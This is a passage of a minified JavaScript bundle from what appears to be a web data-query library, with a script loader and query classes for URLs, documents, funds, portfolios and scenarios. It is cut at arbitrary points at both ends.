t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(145);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(147);e.GlobalEventStore=n.GlobalEventStore;r=r(148);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(146))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(1),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(2),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(1),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(1),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(1),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(14),c=r(1),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),u=r(1),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(2),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(91))},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),v=r(12),c=r(1),g=r(4),u=r(6),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(2),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return 